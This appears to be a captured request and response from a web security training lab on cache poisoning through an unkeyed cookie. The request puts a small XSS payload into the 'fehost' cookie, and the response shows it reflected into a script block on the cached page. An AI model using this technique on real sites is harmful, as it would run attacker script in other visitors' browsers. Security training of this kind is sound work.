 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab500e104068fd6816185e900c900b7.web-security-academy.net
3 Cookie: session=uP050boT4apXSKk228heS5ix7Rua9oyl; fehost=someString"-alert(1)-"someString
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab500e104068fd6816185e900c900b7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 16
6 X-Cache: hit
7 Content-Length: 10908
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0ab500e104068fd6816185e900c900b7.web-security-academy.net",
17 "path":"/",
18 "frontend":"someString"-alert(1)-"someString"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>